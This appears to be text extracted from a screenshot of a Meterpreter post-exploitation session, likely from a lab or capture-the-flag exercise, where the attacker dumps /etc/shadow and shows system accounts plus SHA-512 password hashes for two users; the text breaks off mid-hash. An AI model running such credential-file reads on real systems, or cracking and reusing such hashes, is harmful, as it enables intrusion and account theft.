 meterpreter > cat /etc/shadow
root:*:18561:0:99999:7:::
daemon:*:18561:0:99999:7:::
bin:*:18561:0:99999:7:::
sys:*:18561:0:99999:7:::
sync:*:18561:0:99999:7:::
games:*:18561:0:99999:7:::
man:*:18561:0:99999:7:::
lp:*:18561:0:99999:7:::
mail:*:18561:0:99999:7:::
news:*:18561:0:99999:7:::
uucp:*:18561:0:99999:7:::
proxy:*:18561:0:99999:7:::
www-data:*:18561:0:99999:7:::
backup:*:18561:0:99999:7:::
list:*:18561:0:99999:7:::
irc:*:18561:0:99999:7:::
gnats:*:18561:0:99999:7:::
nobody:*:18561:0:99999:7:::
systemd-network:*:18561:0:99999:7:::
systemd-resolve:*:18561:0:99999:7:::
syslog:*:18561:0:99999:7:::
messagebus:*:18561:0:99999:7:::
_apt:*:18561:0:99999:7:::
lxd:*:18561:0:99999:7:::
uuidd:*:18561:0:99999:7:::
landscape:*:18561:0:99999:7:::
sshd:*:18561:0:99999:7:::
pollinate:*:18561:0:99999:7:::
ubuntu:!:18851:0:99999:7:::
murphy:$6$qK0Kt4UO$HuCrlOJGbBJb5Av9SL7rEzbxcz/KZYFkMwUqAE0ZMDpNRmOHhPHeI2JU3m9OB
OS7lUKkKMADLxCBcywzIxl7b.:18851:0:99999:7:::
claire:$6$Sy0NNIXw$SJ27WltHI89hwM5UxqVGiXidj94QFRm2Ynp9p9kxgVbjrmtMez9EqXoDWtcQd